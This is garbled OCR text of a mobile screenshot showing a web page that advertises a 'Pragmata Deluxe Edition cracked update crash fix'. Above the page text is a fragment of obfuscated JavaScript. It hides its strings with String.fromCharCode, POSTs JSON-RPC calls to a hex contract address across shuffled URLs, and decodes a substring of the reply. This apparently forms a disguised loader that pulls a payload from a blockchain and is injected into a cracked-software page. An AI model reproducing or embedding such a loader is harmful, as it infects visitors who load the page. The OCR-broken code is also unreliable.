
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: 1 GHz CPU for…
GO
INSIDE
»
SEEN ON THE STREET
PRAGMATA DELUXE EDITION
CRACKED UPDATE CRASH FIX
REDDIT 2026
By
Joe Dallmann
on June 29, 2026